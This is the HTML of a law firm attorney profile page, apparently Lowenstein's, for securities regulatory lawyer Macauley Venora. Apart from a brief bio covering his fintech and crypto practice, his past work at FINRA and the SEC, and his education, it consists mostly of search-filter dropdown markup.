																						<option value="/people/attorneys/peter-slocum">Peter Slocum</option>
																						<option value="/people/attorneys/laura-cicirelli">Laura Cicirelli</option>
																						<option value="/people/attorneys/kathleen-mcgee">Kathleen McGee</option>
																						<option value="/people/attorneys/madhumita-datta">Madhumita Datta</option>
																						<option value="/people/attorneys/bryan-sterba">Bryan Sterba</option>
																						<option value="/people/attorneys/taryn-cannataro">Taryn Cannataro</option>
																						<option value="/people/attorneys/bianka-barraza">Bianka Barraza</option>
																						<option value="/people/attorneys/tracy-buffer">Tracy Buffer</option>
																						<option value="/people/attorneys/markiana-julceus">Markiana Julceus</option>
																						<option value="/people/attorneys/lauren-vanderdrift">Lauren VanderDrift</option>
																						<option value="/people/attorneys/eugene-mishchenko">Eugene Mishchenko</option>
																						<option value="/people/attorneys/rachel-moseson-dikovics">Rachel Moseson Dikovics</option>
																						<option value="/people/attorneys/audrey-ogurchak">Audrey Ogurchak</option>
																						<option value="/people/attorneys/jarrett-schindler">Jarrett Schindler</option>
																						<option value="/people/attorneys/c-patrick-thomas">C. Patrick Thomas</option>
																						<option value="/people/attorneys/shontae-gray">Shontae Gray</option>
																						<option value="/people/attorneys/gina-seong">Gina Seong</option>
																						<option value="/people/attorneys/lauren-hollender">Lauren Hollender</option>
																						<option value="/people/attorneys/doreen-edelman">Doreen Edelman</option>
																						<option value="/people/attorneys/abbey-baker">Abbey Baker</option>
																						<option value="/people/attorneys/megan-bodie">Megan Bodie</option>
																						<option value="/people/attorneys/mark-heinzelmann">Mark Heinzelmann</option>
																						<option value="/people/attorneys/juan-soto">Juan Soto</option>
																						<option value="/people/attorneys/rachel-maimin">Rachel Maimin</option>
																						<option value="/people/attorneys/beverly-lamberson">Beverly Lamberson</option>
																						<option value="/people/attorneys/kent-anderson">Kent Anderson</option>
																						<option value="/people/attorneys/sarah-cole">Sarah Cole</option>
																						<option value="/people/attorneys/louise-gong">Louise Gong</option>
																						<option value="/people/attorneys/ryan-fennell">Ryan Fennell</option>
																						<option value="/people/attorneys/samantha-fox">Samantha Fox</option>
																						<option value="/people/attorneys/chad-weeks">Chad Weeks</option>
																						<option value="/people/attorneys/sydney-kaplan">Sydney Kaplan</option>
																						<option value="/people/attorneys/jenna-marie-tracy">Jenna-Marie Tracy</option>
																						<option value="/people/attorneys/zachary-berliner">Zachary Berliner</option>
																						<option value="/people/attorneys/konstantin-chaus">Konstantin Chaus</option>
																						<option value="/people/attorneys/colleen-restel">Colleen Restel</option>
																						<option value="/people/attorneys/lindsay-sklar">Lindsay Sklar</option>
																						<option value="/people/attorneys/christina-holder">Christina Holder</option>
																						<option value="/people/attorneys/michael-i-lubin">Michael I. Lubin</option>
																						<option value="/people/attorneys/brent-weisenberg">Brent Weisenberg</option>
																						<option value="/people/attorneys/meredith-beuchaw">Meredith Beuchaw</option>
																						<option value="/people/attorneys/erica-mannix">Erica Mannix</option>
																						<option value="/people/attorneys/amanda-cipriano">Amanda Cipriano</option>
																						<option value="/people/attorneys/brendan-koeth">Brendan Koeth</option>
																						<option value="/people/attorneys/natalie-marfo">Natalie Marfo</option>
																						<option value="/people/attorneys/eric-merenstein">Eric Merenstein</option>
																						<option value="/people/attorneys/samantha-sigelakis-minski">Samantha Sigelakis-Minski</option>
																						<option value="/people/attorneys/raquel-smith">Raquel Smith</option>
																						<option value="/people/attorneys/deangeor-chin">Deangeor Chin</option>
																						<option value="/people/attorneys/revel-atkinson">Revel Atkinson</option>
																						<option value="/people/attorneys/kaitlyn-baietto">Kaitlyn Baietto</option>
																						<option value="/people/attorneys/boris-liberman">Boris Liberman</option>
																						<option value="/people/attorneys/christopher-cherubini">Christopher Cherubini</option>
																						<option value="/people/attorneys/edmund-cohen">Edmund Cohen</option>
																						<option value="/people/attorneys/olawale-otegbade">Olawale Otegbade</option>
																						<option value="/people/attorneys/michael-scales">Michael Scales</option>
																						<option value="/people/attorneys/adam-dickson">Adam Dickson</option>
																						<option value="/people/attorneys/yelky-perez">Yelky Perez</option>
																						<option value="/people/attorneys/brianna-ferrante">Brianna Ferrante</option>
																						<option value="/people/attorneys/robert-johnston">Robert Johnston</option>
																						<option value="/people/attorneys/alyssa-frederick">Alyssa Frederick</option>
																						<option value="/people/attorneys/macauley-venora" selected>Macauley Venora</option>
																						<option value="/people/attorneys/frank-eucalitto">Frank Eucalitto</option>
																						<option value="/people/attorneys/alyssa-d-antonio">Alyssa D&#x2019;Antonio</option>
																						<option value="/people/attorneys/sarah-scott">Sarah Scott</option>
																						<option value="/people/attorneys/matthew-cammarata">Matthew Cammarata</option>
																						<option value="/people/attorneys/joseph-romano">Joseph Romano</option>
																						<option value="/people/attorneys/brianne-polito">Brianne Polito</option>
																						<option value="/people/attorneys/david-yovanoff">David Yovanoff</option>
																						<option value="/people/attorneys/jeremy-cantor">Jeremy Cantor</option>
																						<option value="/people/attorneys/julie-minicozzi">Julie Minicozzi</option>
																						<option value="/people/attorneys/christopher-dernbach">Christopher Dernbach</option>
																						<option value="/people/attorneys/alessandra-moore">Alessandra Moore</option>
																						<option value="/people/attorneys/casey-wareham">Casey Wareham</option>
																						<option value="/people/attorneys/kei-komuro">Kei Komuro</option>
																						<option value="/people/attorneys/elvis-pinos">Elvis Pinos</option>
																						<option value="/people/attorneys/claire-dronzek">Claire Dronzek</option>
																						<option value="/people/attorneys/geena-caporale">Geena Caporale</option>
																						<option value="/people/attorneys/nathaniel-perle">Nathaniel Perle</option>
																						<option value="/people/attorneys/angela-raleigh">Angela Raleigh</option>
																						<option value="/people/attorneys/rahul-devnani">Rahul Devnani</option>
																						<option value="/people/attorneys/elena-scialabba">Elena Scialabba</option>
																						<option value="/people/attorneys/melissa-libutti">Melissa Libutti</option>
																						<option value="/people/attorneys/christopher-gerold">Christopher Gerold</option>
																						<option value="/people/attorneys/zachary-furnald">Zachary Furnald</option>
																						<option value="/people/attorneys/alexander-corson">Alexander Corson</option>
																						<option value="/people/attorneys/brian-winfield">Brian Winfield</option>
																						<option value="/people/attorneys/leo-choi">Leo Choi</option>
																						<option value="/people/attorneys/thomas-mesevage">Thomas Mesevage</option>
																						<option value="/people/attorneys/hao-zhang">Hao Zhang</option>
																						<option value="/people/attorneys/matthew-vandergoot">Matthew VanderGoot</option>
																						<option value="/people/attorneys/farah-hussain">Farah Hussain</option>
																						<option value="/people/attorneys/maddie-loewenguth">Maddie Loewenguth</option>
																						<option value="/people/attorneys/barry-albin">Barry Albin</option>
																						<option value="/people/attorneys/christopher-williams">Christopher Williams</option>
																						<option value="/people/attorneys/mikayla-berliner">Mikayla Berliner</option>
																						<option value="/people/attorneys/donna-calia">Donna Calia</option>
																						<option value="/people/attorneys/pati-candelario">Pati Candelario</option>
																						<option value="/people/attorneys/richard-connors">Richard Connors</option>
																						<option value="/people/attorneys/christopher-cozzens">Christopher Cozzens</option>
																						<option value="/people/attorneys/bernadette-l-darcy">Bernadette L. Darcy</option>
																						<option value="/people/attorneys/cassandra-essert">Cassandra Essert</option>
																						<option value="/people/attorneys/yarissa-subervi">Yarissa Subervi</option>
																						<option value="/people/attorneys/amani-taha">Amani Taha</option>
																						<option value="/people/attorneys/ruth-fong-zimmerman">Ruth Fong Zimmerman</option>
																						<option value="/people/attorneys/brittany-clark">Brittany Clark</option>
																						<option value="/people/attorneys/jessica-stewart">Jessica Stewart</option>
																						<option value="/people/attorneys/vincent-scala">Vincent Scala</option>
																						<option value="/people/attorneys/yvette-yun">Yvette Yun</option>
																						<option value="/people/attorneys/tina-aoun">Tina Aoun</option>
																						<option value="/people/attorneys/cameron-lindsay">Cameron Lindsay</option>
																						<option value="/people/attorneys/jason-karlinsky">Jason Karlinsky</option>
																						<option value="/people/attorneys/sean-miller">Sean Miller</option>
																						<option value="/people/attorneys/freda-wolfson">Freda Wolfson</option>
																						<option value="/people/attorneys/wayne-fang">Wayne Fang</option>
																						<option value="/people/attorneys/heather-weaver">Heather Weaver</option>
																						<option value="/people/attorneys/beth-kaufman">Beth Kaufman</option>
																						<option value="/people/attorneys/meghan-federman">Meghan Federman</option>
																						<option value="/people/attorneys/molefi-mcintosh">Molefi McIntosh</option>
																						<option value="/people/attorneys/dana-quinn">Dana Quinn</option>
																						<option value="/people/attorneys/marianna-shelenkova">Marianna Shelenkova</option>
																						<option value="/people/attorneys/alex-lipton">Alex Lipton</option>
																						<option value="/people/attorneys/john-wallace">John Wallace</option>
																						<option value="/people/attorneys/jordan-cobabe">Jordan Cobabe</option>
																						<option value="/people/attorneys/jonathan-danziger">Jonathan Danziger</option>
																						<option value="/people/attorneys/julia-sanabria">Julia Sanabria</option>
																						<option value="/people/attorneys/zachary-bocian">Zachary Bocian</option>
																						<option value="/people/attorneys/waleey-fatai">Waleey Fatai</option>
																						<option value="/people/attorneys/adam-gakin">Adam Gakin</option>
																						<option value="/people/attorneys/steven-grayes">Steven Grayes</option>
																						<option value="/people/attorneys/billy-fausto-michaca">Billy Fausto Michaca</option>
																						<option value="/people/attorneys/bonnie-schipper">Bonnie Schipper</option>
																						<option value="/people/attorneys/nathan-shultz">Nathan Shultz</option>
																						<option value="/people/attorneys/stephanie-stephenson">Stephanie Stephenson</option>
																						<option value="/people/attorneys/john-kokolakis">John Kokolakis</option>
																						<option value="/people/attorneys/henry-xu">Henry Xu</option>
																						<option value="/people/attorneys/daniel-borneman">Daniel Borneman</option>
																						<option value="/people/attorneys/anna-giblin">Anna Giblin</option>
																						<option value="/people/attorneys/erich-kaletka">Erich Kaletka</option>
																						<option value="/people/attorneys/sara-lazarevic">Sara Lazarevic</option>
																						<option value="/people/attorneys/crystal-mcdonald">Crystal McDonald</option>
																						<option value="/people/attorneys/anish-patel">Anish Patel</option>
																						<option value="/people/attorneys/nicola-perzichilli">Nicola Perzichilli</option>
																						<option value="/people/attorneys/peter-quinn">Peter Quinn</option>
																						<option value="/people/attorneys/lauren-russell">Lauren Russell</option>
																						<option value="/people/attorneys/stephanie-felix">Stephanie Felix</option>
																						<option value="/people/attorneys/abram-seaman-baldaro">Abram Seaman-Baldaro</option>
																						<option value="/people/attorneys/parth-parikh">Parth Parikh</option>
																						<option value="/people/attorneys/john-d-schupper">John D. Schupper</option>
																						<option value="/people/attorneys/kegan-brown">Kegan Brown</option>
																						<option value="/people/attorneys/alexander-viner">Alexander Viner</option>
																						<option value="/people/attorneys/john-meyer">John Meyer</option>
																						<option value="/people/attorneys/melissa-parres">Melissa Parres</option>
																						<option value="/people/attorneys/amy-mushahwar">Amy Mushahwar</option>
																						<option value="/people/attorneys/taylor-west">Taylor West</option>
																						<option value="/people/attorneys/elinor-ramey">Elinor Ramey</option>
																						<option value="/people/attorneys/p-kai-knight">P. Kai Knight</option>
																						<option value="/people/attorneys/emily-jewell">Emily Jewell</option>
																						<option value="/people/attorneys/trevor-erickson">Trevor Erickson</option>
																						<option value="/people/attorneys/daniel-besikof">Daniel Besikof</option>
																						<option value="/people/attorneys/tricia-wagner">Tricia Wagner</option>
																						<option value="/people/attorneys/alexander-shalom">Alexander Shalom</option>
																						<option value="/people/attorneys/abraham-j-kwon">Abraham J. Kwon</option>
																						<option value="/people/attorneys/gianfranco-finizio">Gianfranco Finizio</option>
																						<option value="/people/attorneys/david-posner">David Posner</option>
																						<option value="/people/attorneys/carly-nixon">Carly Nixon</option>
																						<option value="/people/attorneys/kelly-moynihan">Kelly Moynihan</option>
																						<option value="/people/attorneys/michelle-podolnyy">Michelle Podolnyy</option>
																						<option value="/people/attorneys/jennifer-jameson">Jennifer Jameson</option>
																						<option value="/people/attorneys/sandra-halbing">Sandra Halbing</option>
																						<option value="/people/attorneys/anna-deramo">Anna D&#x27;Eramo</option>
																						<option value="/people/attorneys/jordyn-robinson">Jordyn Robinson</option>
																						<option value="/people/attorneys/kiaya-dilsner-lopez">Kiaya Dilsner-Lopez</option>
																						<option value="/people/attorneys/griffin-carlson">Griffin Carlson</option>
																						<option value="/people/attorneys/christina-erickson">Christina Erickson</option>
																						<option value="/people/attorneys/kaelyn-shinbashi">Kaelyn Shinbashi</option>
																						<option value="/people/attorneys/david-cassidy">David Cassidy</option>
																						<option value="/people/attorneys/matthew-wester">Matthew Wester</option>
																						<option value="/people/attorneys/katherine-ferrara">Katherine Ferrara</option>
																						<option value="/people/attorneys/madison-diaz">Madison Diaz</option>
																						<option value="/people/attorneys/amanda-pappas">Amanda Pappas</option>
																						<option value="/people/attorneys/victoria-jin">Victoria Jin</option>
																						<option value="/people/attorneys/kathryn-daniel">Kathryn Daniel</option>
																						<option value="/people/attorneys/chelsea-wong">Chelsea Wong</option>
																						<option value="/people/attorneys/cagla-yetis">&#xC7;agla Yetis</option>
																						<option value="/people/attorneys/liam-rogan">Liam Rogan</option>
																						<option value="/people/attorneys/zohar-nadler">Zohar Nadler</option>
																						<option value="/people/attorneys/harrison-platt">Harrison Platt</option>
																						<option value="/people/attorneys/carolyn-gauvin">Carolyn Gauvin</option>
																						<option value="/people/attorneys/dylan-blanchard">Dylan Blanchard</option>
																						<option value="/people/attorneys/hannah-pastore">Hannah Pastore</option>
																						<option value="/people/attorneys/chloe-rippe">Chloe Rippe</option>
																						<option value="/people/attorneys/anthony-santiago">Anthony Santiago</option>
																						<option value="/people/attorneys/noemi-schor">Noemi Schor</option>
																						<option value="/people/attorneys/rishabh-sharma">Rishabh Sharma</option>
																						<option value="/people/attorneys/antonia-spano">Antonia Spano</option>
																						<option value="/people/attorneys/cristina-stewart">Cristina Stewart</option>
																						<option value="/people/attorneys/jason-gould">Jason Gould</option>
																						<option value="/people/attorneys/courtney-posner">Courtney Posner</option>
																						<option value="/people/attorneys/eric-seltzer">Eric Seltzer</option>
																						<option value="/people/attorneys/cairon-overton">Cairon Overton</option>
																						<option value="/people/attorneys/noah-crousore">Noah Crousore</option>
																						<option value="/people/attorneys/leia-galasso">Leia Galasso</option>
																						<option value="/people/attorneys/parimal-garg">Parimal Garg</option>
																						<option value="/people/attorneys/lauren-russo">Lauren Russo</option>
																						<option value="/people/attorneys/daniel-forman">Daniel Forman</option>
																						<option value="/people/attorneys/matthew-friedenberg">Matthew Friedenberg</option>
																						<option value="/people/attorneys/armando-castro">Armando Castro</option>
																						<option value="/people/attorneys/alexander-brown">Alexander Brown</option>
																						<option value="/people/attorneys/ola-craft">Ola Craft</option>
																						<option value="/people/attorneys/zachary-benaharon">Zachary Benaharon</option>
																						<option value="/people/attorneys/kale-pasch">Kale Pasch</option>
																						<option value="/people/attorneys/aiden-oleary">Aiden O&#x27;Leary</option>
																						<option value="/people/attorneys/kannan-narayanan">Kannan Narayanan</option>
																						<option value="/people/attorneys/yuan-tian">Yuan Tian</option>
																						<option value="/people/attorneys/thomas-morris">Thomas Morris</option>
																						<option value="/people/attorneys/christopher-raymond">Christopher Raymond</option>
																						<option value="/people/attorneys/jillian-friedmann">Jillian Friedmann</option>
																						<option value="/people/attorneys/perry-laub">Perry Laub</option>
																						<option value="/people/attorneys/sara-werner">Sara Werner</option>
																						<option value="/people/attorneys/michael-mudrow">Michael Mudrow</option>
																						<option value="/people/attorneys/roger-smith">Roger Smith</option>
																						<option value="/people/attorneys/jake-rauchberg">Jake Rauchberg</option>
																						<option value="/people/attorneys/kevin-colan">Kevin Colan</option>
																						<option value="/people/attorneys/david-aron">David Aron</option>
																						<option value="/people/attorneys/jonathan-algor">Jonathan Algor</option>
																						<option value="/people/attorneys/andrew-brown">Andrew Brown</option>
																						<option value="/people/attorneys/jeremy-king">Jeremy King</option>
																						<option value="/people/attorneys/jeffrey-story">Jeffrey Story</option>
																						<option value="/people/attorneys/devon-barnett">DeVon Barnett</option>
																						<option value="/people/attorneys/danielle-joe">Danielle Joe</option>
																						<option value="/people/attorneys/joshua-cook">Joshua Cook</option>
																						<option value="/people/attorneys/valeria-dominguez">Valeria Dominguez</option>
																						<option value="/people/attorneys/seulbee-lee">Seulbee Lee</option>
																						<option value="/people/attorneys/benjamin-schoenkin">Benjamin Schoenkin</option>
																						<option value="/people/attorneys/shloka-raghavan">Shloka Raghavan</option>
																						<option value="/people/attorneys/matthew-goldberg">Matthew Goldberg</option>
																						<option value="/people/attorneys/maria-aguilar-rocha">Maria Aguilar-Rocha</option>
																						<option value="/people/attorneys/jeehaeng-lee">Jeehaeng Lee</option>
																						<option value="/people/attorneys/richard-li">Richard Li</option>
																						<option value="/people/attorneys/guadalupe-de-la-rosa">Guadalupe De La Rosa</option>
																						<option value="/people/attorneys/jonathan-gordon">Jonathan Gordon</option>
																						<option value="/people/attorneys/adesimisola-tijani">Adesimisola Tijani</option>
																						<option value="/people/attorneys/alejandra-aguirre">Alejandra Aguirre</option>
																						<option value="/people/attorneys/joy-kemunto">Joy Kemunto</option>
																						<option value="/people/attorneys/katherine-hewitt">Katherine Hewitt</option>
																						<option value="/people/attorneys/kathryn-threatt">Kathryn Threatt</option>
																						<option value="/people/attorneys/keith-carpenter">Keith Carpenter</option>
																						<option value="/people/attorneys/meera-patel">Meera Patel</option>
																						<option value="/people/attorneys/misheel-boldbaatar">Misheel Boldbaatar</option>
																						<option value="/people/attorneys/peter-stokes">Peter Stokes</option>
																						<option value="/people/attorneys/rachel-mcdonald">Rachel McDonald</option>
																						<option value="/people/attorneys/sarah-mcginley">Sarah McGinley</option>
																						<option value="/people/attorneys/talia-rubin">Talia Rubin</option>
																						<option value="/people/attorneys/anya-wasserman">Anya Wasserman</option>
																						<option value="/people/attorneys/brittany-nosher">Brittany Nosher</option>
																						<option value="/people/attorneys/kaitlyn-d-onofrio">Kaitlyn D&#x2019;Onofrio</option>
																						<option value="/people/attorneys/lauren-laino">Lauren Laino</option>
																						<option value="/people/attorneys/roshard-williams">Roshard Williams</option>
																						<option value="/people/attorneys/spozhmai-wardak">Spozhmai Wardak</option>
																						<option value="/people/attorneys/david-hernandez">David Hernandez</option>
																						<option value="/people/attorneys/arthur-armstrong">Arthur Armstrong</option>
																						<option value="/people/attorneys/nicholas-bradley">Nicholas Bradley</option>
																						<option value="/people/attorneys/william-lee">William Lee</option>
																						<option value="/people/attorneys/evyn-rabinowitz">Evyn Rabinowitz</option>
																						<option value="/people/attorneys/michael-kleinman">Michael Kleinman</option>
																						<option value="/people/attorneys/rachel-hudgins">Rachel Hudgins</option>
																						<option value="/people/attorneys/madilynne-lee">Madilynne Lee</option>
																						<option value="/people/attorneys/matteo-daste">Matteo Daste</option>
																						<option value="/people/attorneys/bianca-d-agostaro">Bianca D&#x2019;Agostaro</option>
																		</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-pubType">Type:</label>
																	<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
																		<option value="" selected></option>
																						<option value="events">Events &amp; Speaking Engagements</option>
																						<option value="firm-news">Firm News</option>
																						<option value="in-the-media">In the Media</option>
																						<option value="newsletter-type">Newsletter Type</option>
																						<option value="newsletters">Newsletters</option>
																						<option value="podcasts-listing">Podcasts</option>
																						<option value="articles">Articles</option>
																						<option value="blogs">Blogs</option>
																						<option value="client-alerts">Client Alerts</option>
																						<option value="videos">Videos</option>
																						<option value="videos-listing">Videos</option>
																	</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-practice">Practices:</label>
																	<select class="selectpicker" id="select-practice" title="Practices" name="practice">
																		<option value="" selected></option>
																					<option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
																					<option value="antitrust-competition">Antitrust &amp; Competition</option>
																					<option value="appellate">Appellate</option>
																					<option value="artificial-intelligence">Artificial Intelligence</option>
																					<option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																					<option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																					<option value="business-divorce">Business Divorce</option>
																					<option value="class-action-litigation">Class Action Litigation</option>
																					<option value="commercial-litigation">Commercial Litigation</option>
																					<option value="corporate">Corporate</option>
																					<option value="data-centers-digital-infrastructure">Data Centers &amp; Digital Infrastructure</option>
																					<option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																					<option value="diversity-equity-inclusion">Diversity, Equity &amp; Inclusion</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
																					<option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																					<option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																					<option value="fda-regulatory">FDA Regulatory</option>
																					<option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																					<option value="global-trade-national-security">Global Trade &amp; National Security</option>
																					<option value="insurance-recovery">Insurance Recovery</option>
																					<option value="intellectual-property">Intellectual Property</option>
																					<option value="investment-management">Investment Management</option>
																					<option value="israel-practice">Israel Practice</option>
																					<option value="japan-practice">Japan Practice</option>
																					<option value="life-sciences">Life Sciences</option>
																					<option value="litigation">Litigation</option>
																					<option value="private-client-services">Private Client Services</option>
																					<option value="pro-bono">Pro Bono</option>
																					<option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																					<option value="real-estate">Real Estate</option>
																					<option value="securities-litigation">Securities Litigation</option>
																					<option value="social-impact">Social Impact</option>
																					<option value="tax">Tax</option>
																					<option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
																					<option value="trusts-estates">Trusts &amp; Estates</option>
																					<option value="white-collar-defense">White Collar Defense</option>
																	</select>
																</div>

																<div class="content select-practice-container">
																	<label for="select-sector">Sectors:</label>
																	<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
																		<option value="" selected></option>
																					<option value="consumer-retail">Consumer &amp; Retail</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="investment-funds-and-asset-management">Investment Funds and Asset Management</option>
																					<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																					<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																					<option value="private-client-services">Private Client Services</option>
																					<option value="private-equity">Private Equity</option>
																					<option value="technology-innovation">Technology &amp; Innovation</option>
																	</select>
																</div>

																<div class="content date-width">
																	<label for="select-start-month">Start Date:</label>
																	<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>
																	<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="content date-width">
																	<label for="select-end-month">End Date:</label>
																	<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>

																	<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="form-submit">
																	<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
																</div>
															</form>
														</div>
														<!--EndMobileSearch-->
													</div>
												</div>
											</div>
											<div id="div-carrers-4" class="div-carrers"></div>
										</li>
								</ul>
							</div>
							<!--EndMenuMobile-->
							<div class="box colapse-results mb-60 m-t-25px m-t-6px m-b-20px mb-7" id="section1">
								<section class="font-size-xl color-black links-ls no-border-bottom-mobile">
									<h2 class="screen-reader-text">See more section</h2>
<p>Macauley (Mac) Venora provides securities regulatory advice to financial technology-focused broker-dealers, investment advisers, and cryptocurrency trading platforms. Such counsel includes guiding these companies in how to understand and operate their businesses in compliance with federal and state securities laws, FINRA rules, state money transmitter licensing, and New York’s BitLicense requirements.</p>
<p>Prior to joining Lowenstein, Mac was an associate at a national law firm, where he counseled registered advisers, broker-dealers, and exchanges on all aspects of securities regulation. He also worked for the Financial Industry Regulatory Authority (FINRA), where he supported U.S. Attorneys and FBI agents in the investigation and prosecution of securities and financial frauds and other related crimes. In addition, Mac worked for the U.S. Securities and Exchange Commission, where he assisted in all phases of securities investigations and civil proceedings.</p>								</section>
							</div>
							<div class="box colapse-results experience-bio-section mb-50  mb-60 m-t-6px mb-7 mb-0px" id="section2">
								<section class="experience">
										<div class="item   mt-23 mb-15 ppl-top extracolumn">
											<ul class="list-link" role="list">
											</ul>
										</div>
											<a id="lessExperienceList" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector seemore click hidden ">SEE LESS </a>
									
								</section>
							</div>
							<!--EndExperience-->
							<!--Honors&Awards-->


							<!--EndHonors&Awards-->
							<!--News&Insights-->
							<div class="box colapse-results mb-50 mb-60  w-auto-mobile m-t-6px m-b-20px mb-7 news-insights" id="section4">
								<section>
										<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
										<div class="item publicationsPractices divResults" id="divResults"></div>


								</section>

							</div>
							<!--EndNews&Insights-->
							<!--MenuLeftMOBILE-->
							<div class="row">
								<div class="col-xs-12 p-l-0 col-sm-12 visible-xs visible-sm">
									<div class="page-left attorney-left">
										<!--Education-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Education</h2>
														<ul class="list-nav">
															<li class="font-size-xl ta-left-p">
																<p>The Catholic University of America, Columbus School of Law (J.D. 2018), cum laude</p>
<p>University of Connecticut (B.S. 2014)</p>
															</li>
														</ul>
													</section>
												</div>
										<!--EndEducation-->
										<!--Affiliations-->
										<!--EndAdmissions-->
										<!--Admissions-->
												<div class="box ml-40less tabless">
													<section>
																<h2 class="sub-title sub-title-md">Admissions</h2>
																<ul class="list-nav">
																		<li class="font-size-xl ta-left-p">District of Columbia</li>
																</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--RelatedAreas-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Related Areas</h2>
														<ul class="list-nav-arrow">

																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/fintech-crypto-trading-markets/fintech">FinTech</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/investment-management">Investment Management</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/fintech-crypto-trading-markets/lowenstein-crypto">Lowenstein Crypto</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/fintech-crypto-trading-markets/multi-state-securities-money-transmitter-licensing-lending-regulatory-group">Multi-State Securities, Money Transmitter Licensing &amp; Lending Regulatory Group</a></li>

														</ul>

													</section>
												</div>
										<!--EndRelatedAreas-->
									</div>
								</div>
							</div>
							<!--EndMenuLeftMOBILE-->
							<div class="box related-area-box mobileonly">
								<section>
								</section>
							</div>
							<div class="peopleborder1">
								<hr style="width:135px;" class="separator hidden-xs hidden-sm">
							</div>

						</div>

					</div>
				</div>
			</div>
			<!--EndMenuLeft-->
		</div>
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
